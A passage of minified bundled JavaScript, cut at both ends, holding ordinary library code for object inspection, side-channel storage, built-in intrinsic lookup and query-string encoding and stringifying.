n0<"u"&&c===n0)return"{ [object globalThis] }";if(!Y(c)&&!C(c)){var y,A,me,he,ue,x,W,de,le,ce,B,ee,ge,be,je=u(c,w),we=z?z(c)===Object.prototype:c instanceof Object||c.constructor===Object,ye=c instanceof Object?"":"null prototype",Oe=!we&&a&&Object(c)===c&&a in c?b.call(s(c),8,-1):ye?"Object":"",xe=we||typeof c.constructor!="function"?"":c.constructor.name?c.constructor.name+" ":"",_e=xe+(Oe||ye?"["+e.call(k.call([],Oe||[],ye||[]),": ")+"] ":"");return je.length===0?_e+"{}":x?_e+"{"+p(je,x)+"}":_e+"{ "+e.call(je,", ")+" }"}return String(c)};function I(e,t,n){var o=n.quoteStyle||t,s=P[o];return s+e+s}function Z(e){return n.call(String(e),/"/g,"&quot;")}function o(e){return!a||typeof e!="object"||!(a in e||typeof e[a]<"u")}function f(e){return s(e)==="[object Array]"&&o(e)}function Y(e){return s(e)==="[object Date]"&&o(e)}function C(e){return s(e)==="[object RegExp]"&&o(e)}function K(e){return s(e)==="[object Error]"&&o(e)}function q(e){return s(e)==="[object String]"&&o(e)}function U(e){return s(e)==="[object Number]"&&o(e)}function G(e){return s(e)==="[object Boolean]"&&o(e)}function V(e){if(i)return e&&typeof e=="object"&&e instanceof Symbol;if(typeof e=="symbol")return!0;if(!e||typeof e!="object"||!_)return!1;try{return _.call(e),!0}catch{}return!1}function Q(e){if(!e||typeof e!="object"||!O)return!1;try{return O.call(e),!0}catch{}return!1}B=Object.prototype.hasOwnProperty||function(e){return e in this};function t(e,t){return B.call(e,t)}function s(e){return le.call(e)}function te(e){if(e.name)return e.name;var t=me.call(he.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}function H(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,s=e.length;n<s;n++)if(e[n]===t)return n;return-1}function se(e){if(!h||!e||typeof e!="object")return!1;try{h.call(e);try{d.call(e)}catch{return!0}return e instanceof Map}catch{}return!1}function oe(e){if(!c||!e||typeof e!="object")return!1;try{c.call(e,c);try{l.call(e,l)}catch{return!0}return e instanceof WeakMap}catch{}return!1}function ie(e){if(!$||!e||typeof e!="object")return!1;try{return $.call(e),!0}catch{}return!1}function ae(e){if(!d||!e||typeof e!="object")return!1;try{d.call(e);try{h.call(e)}catch{return!0}return e instanceof Set}catch{}return!1}function re(e){if(!l||!e||typeof e!="object")return!1;try{l.call(e,l);try{c.call(e,c)}catch{return!0}return e instanceof WeakSet}catch{}return!1}function J(e){return!!e&&typeof e=="object"&&(typeof HTMLElement<"u"&&e instanceof HTMLElement||typeof e.nodeName=="string"&&typeof e.getAttribute=="function")}function L(e,t){if(e.length>t.maxStringLength){var s,i,o=e.length-t.maxStringLength,a="... "+o+" more character"+(o>1?"s":"");return L(b.call(e,0,t.maxStringLength),t)+a}return s=ne[t.quoteStyle||"single"],s.lastIndex=0,i=n.call(n.call(e,s,"\\$1"),/[\x00-\x1f]/g,de),I(i,"single",t)}function de(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+ge.call(t.toString(16))}function r(e){return"Object("+e+")"}function v(e){return e+" { ? }"}function F(t,n,s,o){var i=o?p(s,o):e.call(s,", ");return t+" ("+n+") {"+i+"}"}function fe(e){for(var t=0;t<e.length;t++)if(H(e[t],`
`)>=0)return!1;return!0}function pe(t,n){var s;if(t.indent==="	")s="	";else if(typeof t.indent=="number"&&t.indent>0)s=e.call(Array(t.indent+1)," ");else return null;return{base:s,prev:e.call(Array(n+1),s)}}function p(t,n){if(t.length===0)return"";var s=`
`+n.prev+n.base;return s+e.call(t,","+s)+`
`+n.prev}function u(e,n){var s,o,r,c,l,d,u=f(e),a=[];if(u){a.length=e.length;for(r=0;r<e.length;r++)a[r]=t(e,r)?n(e[r],e):""}if(o=typeof w=="function"?w(e):[],i){d={};for(l=0;l<o.length;l++)d["$"+o[l]]=o[l]}for(s in e)t(e,s)&&(u&&String(Number(s))===s&&s<e.length||i&&d["$"+s]instanceof Symbol||(A.call(/[^\w$]/,s)?a.push(n(s,e)+": "+n(e[s],e)):a.push(s+": "+n(e[s],e))));if(typeof w=="function")for(c=0;c<o.length;c++)T.call(e,o[c])&&a.push("["+n(o[c])+"]: "+n(e[o[c]],e));return a}return w0}function r5(){if(O2)return Z0;O2=1;var t=l0(),n=J1(),e=function(e,t,n){for(var s,o=e;(s=o.next)!=null;o=s)if(s.key===t)return o.next=s.next,n||(s.next=e.next,e.next=s),s},s=function(t,n){if(t){var s=e(t,n);return s&&s.value}},o=function(t,n,s){var o=e(t,n);o?o.value=s:t.next={key:n,next:t.next,value:s}},i=function(t,n){return!!t&&!!e(t,n)},a=function(t,n){if(t)return e(t,n,!0)};return Z0=function(){var e,r={assert:function(e){if(!r.has(e))throw new n("Side channel does not contain "+t(e))},delete:function(t){var s=e&&e.next,n=a(e,t);return n&&s&&s===n&&(e=void 0),!!n},get:function(t){return s(e,t)},has:function(t){return i(e,t)},set:function(t,n){e||(e={next:void 0}),o(e,t,n)}};return r},Z0}function m3(){return H2||(H2=1,M0=Object),M0}function a5(){return P2||(P2=1,_0=Error),_0}function n5(){return L2||(L2=1,x0=EvalError),x0}function o5(){return V2||(V2=1,b0=RangeError),b0}function i5(){return E2||(E2=1,S0=ReferenceError),S0}function l5(){return $2||($2=1,A0=SyntaxError),A0}function s5(){return D2||(D2=1,O0=URIError),O0}function c5(){return F2||(F2=1,H0=Math.abs),H0}function f5(){return k2||(k2=1,P0=Math.floor),P0}function p5(){return B2||(B2=1,L0=Math.max),L0}function u5(){return R2||(R2=1,V0=Math.min),V0}function v5(){return U2||(U2=1,E0=Math.pow),E0}function h5(){return q2||(q2=1,$0=Math.round),$0}function d5(){return I2||(I2=1,D0=Number.isNaN||function(e){return e!==e}),D0}function y5(){if(G2)return F0;G2=1;var e=d5();return F0=function(t){return e(t)||t===0?t:t<0?-1:1},F0}function g5(){return T2||(T2=1,k0=Object.getOwnPropertyDescriptor),k0}function w3(){if(N2)return B0;N2=1;var e=g5();if(e)try{e([],"length")}catch{e=null}return B0=e,B0}function C5(){if(j2)return R0;j2=1;var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch{e=!1}return R0=e,R0}function m5(){return W2||(W2=1,U0=function(){if(typeof Symbol!="function"||typeof Object.getOwnPropertySymbols!="function")return!1;if(typeof Symbol.iterator=="symbol")return!0;var n,s,o,a,e={},t=Symbol("test"),i=Object(t);if(typeof t=="string"||Object.prototype.toString.call(t)!=="[object Symbol]"||Object.prototype.toString.call(i)!=="[object Symbol]")return!1;n=42,e[t]=n;for(a in e)return!1;return!(typeof Object.keys=="function"&&Object.keys(e).length!==0||typeof Object.getOwnPropertyNames=="function"&&Object.getOwnPropertyNames(e).length!==0)&&(s=Object.getOwnPropertySymbols(e),!(s.length!==1||s[0]!==t||!Object.prototype.propertyIsEnumerable.call(e,t))&&(typeof Object.getOwnPropertyDescriptor!="function"||!(o=Object.getOwnPropertyDescriptor(e,t),o.value!==n||o.enumerable!==!0)))}),U0}function w5(){if(z2)return q0;z2=1;var e=typeof Symbol<"u"&&Symbol,t=m5();return q0=function(){return!(typeof e!="function"||typeof Symbol!="function"||typeof e("foo")!="symbol"||typeof Symbol("bar")!="symbol")&&t()},q0}function Z3(){return K2||(K2=1,I0=typeof Reflect<"u"&&Reflect.getPrototypeOf||null),I0}function M3(){if(J2)return G0;J2=1;var e=m3();return G0=e.getPrototypeOf||null,G0}function Z5(){if(Q2)return T0;Q2=1;var t="Function.prototype.bind called on incompatible ",n=Object.prototype.toString,s=Math.max,o="[object Function]",e=function(e,t){for(var n,o=[],s=0;s<e.length;s+=1)o[s]=e[s];for(n=0;n<t.length;n+=1)o[n+e.length]=t[n];return o},i=function(e,t){for(var s=[],n=t,o=0;n<e.length;n+=1,o+=1)s[o]=e[n];return s},a=function(e,t){for(var s="",n=0;n<e.length;n+=1)s+=e[n],n+1<e.length&&(s+=t);return s};return T0=function(r){if(c=this,typeof c!="function"||n.apply(c)!==o)throw new TypeError(t+c);for(var c,l,d,h=i(arguments,1),f=function(){if(this instanceof d){var t=c.apply(this,e(h,arguments));return Object(t)===t?t:this}return c.apply(r,e(h,arguments))},p=s(0,c.length-h.length),m=[],u=0;u<p;u++)m[u]="$"+u;return(d=Function("binder","return function ("+a(m,",")+"){ return binder.apply(this,arguments); }")(f),c.prototype)&&(l=function(){},l.prototype=c.prototype,d.prototype=new l,l.prototype=null),d},T0}function s0(){if(X2)return N0;X2=1;var e=Z5();return N0=Function.prototype.bind||e,N0}function p2(){return Y2||(Y2=1,j0=Function.prototype.call),j0}function _3(){return e3||(e3=1,W0=Function.prototype.apply),W0}function M5(){return t3||(t3=1,z0=typeof Reflect<"u"&&Reflect&&Reflect.apply),z0}function _5(){if(r3)return K0;r3=1;var e=s0(),t=_3(),n=p2(),s=M5();return K0=s||e.call(n,t),K0}function x3(){if(a3)return J0;a3=1;var e=s0(),t=J1(),n=p2(),s=_5();return J0=function(o){if(o.length<1||typeof o[0]!="function")throw new t("a function is required");return s(e,n,o)},J0}function x5(){if(n3)return Q0;n3=1,n=x3(),e=w3();try{s=[].__proto__===Array.prototype}catch(e){if(!e||typeof e!="object"||!("code"in e)||e.code!=="ERR_PROTO_ACCESS")throw e}var e,n,s,t=!!s&&e&&e(Object.prototype,"__proto__"),o=Object,i=o.getPrototypeOf;return Q0=t&&typeof t.get=="function"?n([t.get]):typeof i=="function"&&function(e){return i(e==null?e:o(e))},Q0}function b5(){if(o3)return X0;o3=1;var e=Z3(),t=M3(),n=x5();return X0=e?function(t){return e(t)}:t?function(e){if(!e||typeof e!="object"&&typeof e!="function")throw new TypeError("getProto: not an object");return t(e)}:n?function(e){return n(e)}:null,X0}function S5(){if(i3)return Y0;i3=1;var e=Function.prototype.call,t=Object.prototype.hasOwnProperty,n=s0();return Y0=n.call(e,t),Y0}function u2(){if(l3)return e2;l3=1;var e,g,H=m3(),N=a5(),M=n5(),A=o5(),W=i5(),a=l5(),o=J1(),O=s5(),w=c5(),E=f5(),k=p5(),j=u5(),P=v5(),z=h5(),F=y5(),v=Function,m=function(e){try{return v('"use strict"; return ('+e+").constructor;")()}catch{}},l=w3(),y=C5(),h=function(){throw new o},_=l?function(){try{return arguments.callee,h}catch{try{return l(arguments,"callee").get}catch{return h}}}():h,s=w5()(),t=b5(),x=M3(),C=Z3(),b=_3(),c=p2(),i={},S=typeof Uint8Array>"u"||!t?e:t(Uint8Array),n={__proto__:null,"%AggregateError%":typeof AggregateError>"u"?e:AggregateError,"%Array%":Array,"%ArrayBuffer%":typeof ArrayBuffer>"u"?e:ArrayBuffer,"%ArrayIteratorPrototype%":s&&t?t([][Symbol.iterator]()):e,"%AsyncFromSyncIteratorPrototype%":e,"%AsyncFunction%":i,"%AsyncGenerator%":i,"%AsyncGeneratorFunction%":i,"%AsyncIteratorPrototype%":i,"%Atomics%":typeof Atomics>"u"?e:Atomics,"%BigInt%":typeof BigInt>"u"?e:BigInt,"%BigInt64Array%":typeof BigInt64Array>"u"?e:BigInt64Array,"%BigUint64Array%":typeof BigUint64Array>"u"?e:BigUint64Array,"%Boolean%":Boolean,"%DataView%":typeof DataView>"u"?e:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":N,"%eval%":eval,"%EvalError%":M,"%Float16Array%":typeof Float16Array>"u"?e:Float16Array,"%Float32Array%":typeof Float32Array>"u"?e:Float32Array,"%Float64Array%":typeof Float64Array>"u"?e:Float64Array,"%FinalizationRegistry%":typeof FinalizationRegistry>"u"?e:FinalizationRegistry,"%Function%":v,"%GeneratorFunction%":i,"%Int8Array%":typeof Int8Array>"u"?e:Int8Array,"%Int16Array%":typeof Int16Array>"u"?e:Int16Array,"%Int32Array%":typeof Int32Array>"u"?e:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":s&&t?t(t([][Symbol.iterator]())):e,"%JSON%":typeof JSON=="object"?JSON:e,"%Map%":typeof Map>"u"?e:Map,"%MapIteratorPrototype%":typeof Map>"u"||!s||!t?e:t((new Map)[Symbol.iterator]()),"%Math%":Math,"%Number%":Number,"%Object%":H,"%Object.getOwnPropertyDescriptor%":l,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":typeof Promise>"u"?e:Promise,"%Proxy%":typeof Proxy>"u"?e:Proxy,"%RangeError%":A,"%ReferenceError%":W,"%Reflect%":typeof Reflect>"u"?e:Reflect,"%RegExp%":RegExp,"%Set%":typeof Set>"u"?e:Set,"%SetIteratorPrototype%":typeof Set>"u"||!s||!t?e:t((new Set)[Symbol.iterator]()),"%SharedArrayBuffer%":typeof SharedArrayBuffer>"u"?e:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":s&&t?t(""[Symbol.iterator]()):e,"%Symbol%":s?Symbol:e,"%SyntaxError%":a,"%ThrowTypeError%":_,"%TypedArray%":S,"%TypeError%":o,"%Uint8Array%":typeof Uint8Array>"u"?e:Uint8Array,"%Uint8ClampedArray%":typeof Uint8ClampedArray>"u"?e:Uint8ClampedArray,"%Uint16Array%":typeof Uint16Array>"u"?e:Uint16Array,"%Uint32Array%":typeof Uint32Array>"u"?e:Uint32Array,"%URIError%":O,"%WeakMap%":typeof WeakMap>"u"?e:WeakMap,"%WeakRef%":typeof WeakRef>"u"?e:WeakRef,"%WeakSet%":typeof WeakSet>"u"?e:WeakSet,"%Function.prototype.call%":c,"%Function.prototype.apply%":b,"%Object.defineProperty%":y,"%Object.getPrototypeOf%":x,"%Math.abs%":w,"%Math.floor%":E,"%Math.max%":k,"%Math.min%":j,"%Math.pow%":P,"%Math.round%":z,"%Math.sign%":F,"%Reflect.getPrototypeOf%":C};if(t)try{null.error}catch(e){g=t(t(e)),n["%Error.prototype%"]=g}var T=function e(s){if(s==="%AsyncFunction%")o=m("async function () {}");else if(s==="%GeneratorFunction%")o=m("function* () {}");else if(s==="%AsyncGeneratorFunction%")o=m("async function* () {}");else if(s==="%AsyncGenerator%"){var o,i,a=e("%AsyncGeneratorFunction%");a&&(o=a.prototype)}else s==="%AsyncIteratorPrototype%"&&(i=e("%AsyncGenerator%"),i&&t&&(o=t(i.prototype)));return n[s]=o,o},p={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},r=s0(),d=S5(),L=r.call(c,Array.prototype.concat),R=r.call(b,Array.prototype.splice),f=r.call(c,String.prototype.replace),u=r.call(c,String.prototype.slice),I=r.call(c,RegExp.prototype.exec),B=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,V=/\\(\\)?/g,$=function(e){var t,n=u(e,0,1),s=u(e,-1);if(n==="%"&&s!=="%")throw new a("invalid intrinsic syntax, expected closing `%`");if(s==="%"&&n!=="%")throw new a("invalid intrinsic syntax, expected opening `%`");return t=[],f(e,B,function(e,n,s,o){t[t.length]=s?f(o,V,"$1"):n||e}),t},D=function(e,t){var r,c,s=e;if(d(p,s)&&(c=p[s],s="%"+c[0]+"%"),d(n,s)){if(r=n[s],r===i&&(r=T(s)),typeof r>"u"&&!t)throw new o("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:c,name:s,value:r}}throw new a("intrinsic "+e+" does not exist!")};return e2=function(e,t){if(typeof e!="string"||e.length===0)throw new o("intrinsic name must be a non-empty string");if(arguments.length>1&&typeof t!="boolean")throw new o('"allowMissing" argument must be a boolean');if(I(/^%?[^%]*%?$/,e)===null)throw new a("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var c,h,m,r=$(e),p=r.length>0?r[0]:"",j=D("%"+p+"%",t),f=j.name,s=j.value,y=!1,b=j.alias;b&&(p=b[0],R(r,L([0,1],b)));for(h=1,c=!0;h<r.length;h+=1){var i=r[h],g=u(i,0,1),v=u(i,-1);if((g==='"'||g==="'"||g==="`"||v==='"'||v==="'"||v==="`")&&g!==v)throw new a("property names with quotes must have matching quotes");if((i==="constructor"||!c)&&(y=!0),p+="."+i,f="%"+p+"%",d(n,f))s=n[f];else if(s!=null){if(!(i in s)){if(!t)throw new o("base intrinsic for "+e+" exists, but the property is not available.");return}l&&h+1>=r.length?(m=l(s,i),c=!!m,c&&"get"in m&&!("originalValue"in m.get)?s=m.get:s=s[i]):(c=d(s,i),s=s[i]),c&&!y&&(n[f]=s)}}return s},e2}function b3(){if(s3)return t2;s3=1;var e=u2(),t=x3(),n=t([e("%String.prototype.indexOf%")]);return t2=function(s,o){var i=e(s,!!o);return typeof i=="function"&&n(s,".prototype.")>-1?t([i]):i},t2}function S3(){if(c3)return r2;c3=1;var n=u2(),e=b3(),s=l0(),o=J1(),t=n("%Map%",!0),i=e("Map.prototype.get",!0),a=e("Map.prototype.set",!0),r=e("Map.prototype.has",!0),c=e("Map.prototype.delete",!0),l=e("Map.prototype.size",!0);return r2=!!t&&function(){var e,n={assert:function(e){if(!n.has(e))throw new o("Side channel does not contain "+s(e))},delete:function(t){if(e){var n=c(e,t);return l(e)===0&&(e=void 0),n}return!1},get:function(t){if(e)return i(e,t)},has:function(t){return!!e&&r(e,t)},set:function(n,s){e||(e=new t),a(e,n,s)}};return n},r2}function A5(){if(f3)return a2;f3=1;var s=u2(),t=b3(),o=l0(),n=S3(),i=J1(),e=s("%WeakMap%",!0),a=t("WeakMap.prototype.get",!0),r=t("WeakMap.prototype.set",!0),c=t("WeakMap.prototype.has",!0),l=t("WeakMap.prototype.delete",!0);return a2=e?function(){var t,s,d={assert:function(e){if(!d.has(e))throw new i("Side channel does not contain "+o(e))},delete:function(o){if(e&&o&&(typeof o=="object"||typeof o=="function")){if(t)return l(t,o)}else if(n&&s)return s.delete(o);return!1},get:function(n){return e&&n&&(typeof n=="object"||typeof n=="function")&&t?a(t,n):s&&s.get(n)},has:function(n){return e&&n&&(typeof n=="object"||typeof n=="function")&&t?c(t,n):!!s&&s.has(n)},set:function(o,i){e&&o&&(typeof o=="object"||typeof o=="function")?(t||(t=new e),r(t,o,i)):n&&(s||(s=n()),s.set(o,i))}};return d}:n,a2}function O5(){if(p3)return n2;p3=1;var e=J1(),t=l0(),n=r5(),s=S3(),o=A5(),i=o||s||n;return n2=function(){var n,s={assert:function(n){if(!s.has(n))throw new e("Side channel does not contain "+t(n))},delete:function(e){return!!n&&n.delete(e)},get:function(e){return n&&n.get(e)},has:function(e){return!!n&&n.has(e)},set:function(e,t){n||(n=i()),n.set(e,t)}};return s},n2}function v2(){if(u3)return o2;u3=1;var t=String.prototype.replace,n=/%20/g,e={RFC1738:"RFC1738",RFC3986:"RFC3986"};return o2={default:e.RFC3986,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:e.RFC1738,RFC3986:e.RFC3986},o2}function A3(){if(v3)return i2;v3=1;var i=v2(),n=Object.prototype.hasOwnProperty,t=Array.isArray,e=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),l=function(e){for(;e.length>1;){var n,i,s=e.pop(),o=s.obj[s.prop];if(t(o)){for(i=[],n=0;n<o.length;++n)typeof o[n]<"u"&&i.push(o[n]);s.obj[s.prop]=i}}},o=function(e,t){for(var s=t&&t.plainObjects?{__proto__:null}:{},n=0;n<e.length;++n)typeof e[n]<"u"&&(s[n]=e[n]);return s},a=function e(s,i,a){if(!i)return s;if(typeof i!="object"&&typeof i!="function"){if(t(s))s.push(i);else if(s&&typeof s=="object")(a&&(a.plainObjects||a.allowPrototypes)||!n.call(Object.prototype,i))&&(s[i]=!0);else return[s,i];return s}if(!s||typeof s!="object")return[s].concat(i);var r=s;return t(s)&&!t(i)&&(r=o(s,a)),t(s)&&t(i)?(i.forEach(function(t,o){if(n.call(s,o)){var i=s[o];i&&typeof i=="object"&&t&&typeof t=="object"?s[o]=e(i,t,a):s.push(t)}else s[o]=t}),s):Object.keys(i).reduce(function(t,s){var o=i[s];return n.call(t,s)?t[s]=e(t[s],o,a):t[s]=o,t},r)},r=function(e,t){return Object.keys(t).reduce(function(e,n){return e[n]=t[n],e},e)},c=function(e,t,n){var s=e.replace(/\+/g," ");if(n==="iso-8859-1")return s.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(s)}catch{return s}},s=1024,d=function(t,n,o,a,r){if(t.length===0)return t;if(d=t,typeof t=="symbol"?d=Symbol.prototype.toString.call(t):typeof t!="string"&&(d=String(t)),o==="iso-8859-1")return escape(d).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(f="",h=0;h<d.length;h+=s){for(var c,d,h,f,m=d.length>=s?d.slice(h,h+s):d,l=[],u=0;u<m.length;++u){if(c=m.charCodeAt(u),c===45||c===46||c===95||c===126||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122||r===i.RFC1738&&(c===40||c===41)){l[l.length]=m.charAt(u);continue}if(c<128){l[l.length]=e[c];continue}if(c<2048){l[l.length]=e[192|c>>6]+e[128|c&63];continue}if(c<55296||c>=57344){l[l.length]=e[224|c>>12]+e[128|c>>6&63]+e[128|c&63];continue}u+=1,c=65536+((c&1023)<<10|m.charCodeAt(u)&1023),l[l.length]=e[240|c>>18]+e[128|c>>12&63]+e[128|c>>6&63]+e[128|c&63]}f+=l.join("")}return f},u=function(e){for(var n=[{obj:{o:e},prop:"o"}],d=[],a=0;a<n.length;++a)for(var t,s,r=n[a],o=r.obj[r.prop],c=Object.keys(o),i=0;i<c.length;++i)s=c[i],t=o[s],typeof t=="object"&&t!==null&&d.indexOf(t)===-1&&(n.push({obj:o,prop:s}),d.push(t));return l(n),e},h=function(e){return Object.prototype.toString.call(e)==="[object RegExp]"},m=function(e){return!!e&&typeof e=="object"&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},f=function(e,t){return[].concat(e,t)},p=function(e,n){if(t(e)){for(var o=[],s=0;s<e.length;s+=1)o.push(n(e[s]));return o}return n(e)};return i2={arrayToObject:o,assign:r,combine:f,compact:u,decode:c,encode:d,isBuffer:m,isRegExp:h,maybeMap:p,merge:a},i2}function H5(){if(h3)return l2;h3=1;var c=O5(),s=A3(),n=v2(),h=Object.prototype.hasOwnProperty,i={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},t=Array.isArray,d=Array.prototype.push,r=function(e,n){d.apply(e,t(n)?n:[n])},l=Date.prototype.toISOString,a=n.default,e={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:s.encode,encodeValuesOnly:!1,filter:void 0,format:a,formatter:n.formatters[a],indices:!1,serializeDate:function(e){return l.call(e)},skipNulls:!1,strictNullHandling:!1},u=function(e){return typeof e=="string"||typeof e=="number"||typeof e=="boolean"||typeof e=="symbol"||typeof e=="bigint"},o={},m=function n(i,a,l,d,h,m,f,p,g,v,b,j,y,_,w,O,x,C){for(var k,A,S,M,F,T,N,L,R,P,H,I,V,E=i,z=C,D=0,B=!1;(z=z.get(o))!==void 0&&!B;){if(P=z.get(i),D+=1,typeof P<"u"){if(P===D)throw new RangeError("Cyclic object value");B=!0}typeof z.get(o)>"u"&&(D=0)}if(typeof v=="function"?E=v(a,E):E instanceof Date?E=y(E):l==="comma"&&t(E)&&(E=s.maybeMap(E,function(e){return e instanceof Date?y(e):e})),E===null){if(m)return g&&!O?g(a,e.encoder,x,"key",_):a;E=""}if(u(E)||s.isBuffer(E))return g?(I=O?a:g(a,e.encoder,x,"key",_),[w(I)+"="+w(g(E,e.encoder,x,"value",_))]):[w(a)+"="+w(String(E))];if(T=[],typeof E>"u")return T;if(l==="comma"&&t(E)?(O&&g&&(E=s.maybeMap(E,g)),S=[{value:E.length>0?E.join(",")||null:void 0}]):t(v)?S=v:(N=Object.keys(E),S=b?N.sort(b):N),L=p?String(a).replace(/\./g,"%2E"):String(a),A=d&&t(E)&&E.length===1?L+"[]":L,h&&t(E)&&E.length===0)return A+"[]";for(F=0;F<S.length;++F)k=S[F],R=typeof k=="object"&&k&&typeof k.value<"u"?k.value:E[k],f&&R===null||(M=j&&p?String(k).replace(/\./g,"%2E"):String(k),V=t(E)?typeof l=="function"?l(A,M):A:A+(j?"."+M:"["+M+"]"),C.set(i,D),H=c(),H.set(o,C),r(T,n(R,V,l,d,h,m,f,p,l==="comma"&&O&&t(E)?null:g,v,b,j,y,_,w,O,x,H)));return T},f=function(s){if(!s)return e;if(typeof s.allowEmptyArrays<"u"&&typeof s.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof s.encodeDotInKeys<"u"&&typeof s.encodeDotInKeys!="boolean")throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(s.encoder!==null&&typeof s.encoder<"u"&&typeof s.encoder!="function")throw new TypeError("Encoder has to be a function.");if(r=s.charset||e.charset,typeof s.charset<"u"&&s.charset!=="utf-8"&&s.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(o=n.default,typeof s.format<"u"){if(!h.call(n.formatters,s.format))throw new TypeError("Unknown format option provided.");o=s.format}var o,a,r,l,d=n.formatters[o],c=e.filter;if((typeof s.filter=="function"||t(s.filter))&&(c=s.filter),s.arrayFormat in i?a=s.arrayFormat:"indices"in s?a=s.indices?"indices":"repeat":a=e.arrayFormat,"commaRoundTrip"in s&&typeof s.commaRoundTrip!="boolean")throw new TypeError("`commaRoundTrip` must be a boolean, or absent");return l=typeof s.allowDots>"u"?s.encodeDotInKeys===!0||e.allowDots:!!s.allowDots,{addQueryPrefix:typeof s.addQueryPrefix=="boolean"?s.addQueryPrefix:e.addQueryPrefix,allowDots:l,allowEmptyArrays:typeof s.allowEmptyArrays=="boolean"?!!s.allowEmptyArrays:e.allowEmptyArrays,arrayFormat:a,charset:r,charsetSentinel:typeof s.charsetSentinel=="boolean"?s.charsetSentinel:e.charsetSentinel,commaRoundTrip:!!s.commaRoundTrip,delimiter:typeof s.delimiter>"u"?e.delimiter:s.delimiter,encode:typeof s.encode=="boolean"?s.encode:e.encode,encodeDotInKeys:typeof s.encodeDotInKeys=="boolean"?s.encodeDotInKeys:e.encodeDotInKeys,encoder:typeof s.encoder=="function"?s.encoder:e.encoder,encodeValuesOnly:typeof s.encodeValuesOnly=="boolean"?s.encodeValuesOnly:e.encodeValuesOnly,filter:c,format:o,formatter:d,serializeDate:typeof s.serializeDate=="function"?s.serializeDate:e.serializeDate,skipNulls:typeof s.skipNulls=="boolean"?s.skipNulls:e.skipNulls,sort:typeof s.sort=="function"?s.sort:null,strictNullHandling:typeof s.strictNullHandling=="boolean"?s.strictNullHandling:e.strictNullHandling}};return l2=function(e,n){var a,l,d,u,h,p,g,v,b,j,y,o=e,s=f(n);if(typeof s.filter=="function"?(l=s.filter,o=l("",o)):t(s.filter)&&(l=s.filter,a=l),p=[],typeof 